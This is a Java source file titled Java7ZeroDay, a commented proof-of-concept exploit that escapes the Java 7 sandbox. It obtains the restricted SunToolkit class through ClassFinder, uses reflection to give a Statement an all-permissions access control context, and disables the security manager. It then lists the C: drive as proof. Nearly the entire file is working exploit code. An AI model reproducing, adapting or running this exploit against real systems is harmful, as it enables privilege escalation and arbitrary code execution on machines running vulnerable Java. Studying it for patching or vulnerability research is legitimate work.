 1 import java.beans.*;
2 import java.io.File;
3 import java.lang.reflect.Field;
4 import java.net.URL;
5 import java.security.*;
6 import java.security.cert.Certificate;
7
8 import com.sun.beans.finder.ClassFinder;
9
10 public class Java7ZeroDay {
11
12 public static void disableSecurity() throws Throwable {
13
14 // get access to sun.awt.SunToolkit, which is in a restricted package,
15 // so this should NOT work...
16 Class<?> sun_awt_SunToolkit = ClassFinder.findClass("sun.awt.SunToolkit");
17
18 // the rest is just a short way to exploit having access to that class.
19
20 // we have to call everything "indirectly" since the verifier would
21 // refuse to load the class if it directly tried to call that methods.
22
23 // call SunToolkit.getField to get an accessor to private "acc" field of
24 // Statement.class. (That method is new in Java 7, but there are plenty
25 // of other (more convoluted) ways in earlier versions to elevate
26 // permissions if you have access to restricted packages).
27 Expression expr = new Expression(sun_awt_SunToolkit, "getField", new Object[] { Statement.class, "acc" });
28 expr.execute();
29 Field acc_Field = ((Field) expr.getValue());
30
31 // create an access control context with all permissions
32 Permissions allPerms = new Permissions();
33 allPerms.add(new AllPermission());
34 AccessControlContext allPermAcc = new AccessControlContext(new ProtectionDomain[] {
35 new ProtectionDomain(new CodeSource(new URL("file:///"), new Certificate[0]), allPerms)
36 });
37
38 // create a statement that disabled the security manager, to run in our
39 // own untrusted access control context
40 Statement disableSecurityManager = new Statement(java.lang.System.class, "setSecurityManager", new Object[1]);
41
42 // use our private acc field accessor to change the access control
43 // context of the statement above to the access control context with all
44 // permissions
45 acc_Field.set(disableSecurityManager, allPermAcc);
46
47 // and call it (now that it has all permissions)
48 disableSecurityManager.execute();
49 }
50
51 // test method, call this like this
52 // java -Djava.security.manager Java7ZeroDay
53 public static void main(String[] args) throws Throwable {
54 try {
55 new File("C:/").list();
56 System.out.println("No Security Manager present");
57 } catch (SecurityException ex) {
58 disableSecurity();
59 System.out.println("Security Manager disabled. Proof:");
60 for (File file : new File("C:/").listFiles())
61 System.out.println("\t" + file);
62 }
63 }
64 }